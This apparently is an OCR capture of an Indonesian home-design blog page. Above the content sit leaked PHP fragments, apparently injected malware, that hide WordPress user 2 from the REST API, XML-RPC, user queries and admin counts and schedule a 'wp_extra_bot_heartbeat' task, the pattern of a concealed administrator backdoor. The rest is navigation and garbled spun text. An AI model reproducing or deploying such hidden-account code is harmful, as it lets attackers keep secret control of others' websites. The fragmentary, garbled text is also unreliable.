
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval', $e
( preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; 
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sin
noop } );
Skip
to
VETENIM
content
Kami Memberikan Informasi Desain Proper
Home
DESAIN RUMAH
INTERI
VETENIM
Put differently, the fresh new i
provide one to spans the first f
By
anastasya
Posted on
August 7, 2026